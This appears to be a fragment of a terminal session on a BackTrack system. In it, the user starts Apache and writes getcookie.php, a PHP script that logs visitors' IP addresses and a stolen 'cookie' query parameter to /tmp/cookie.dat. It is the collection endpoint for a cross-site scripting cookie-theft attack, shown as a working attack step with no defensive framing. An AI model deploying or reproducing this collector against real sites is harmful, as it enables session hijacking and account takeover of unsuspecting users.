 root@bt:~# service apache2 start
* Starting web server apache2 [ OK ]
root@bt:/var/www# vim getcookie.php ↵
<?php
$fd=fopen("/tmp/cookie.dat", "a+");
fputs($fd, $REMOTE_ADDR." "."Cookie = ".$_GET["cookie"]."\n");
fclose($fd);
?>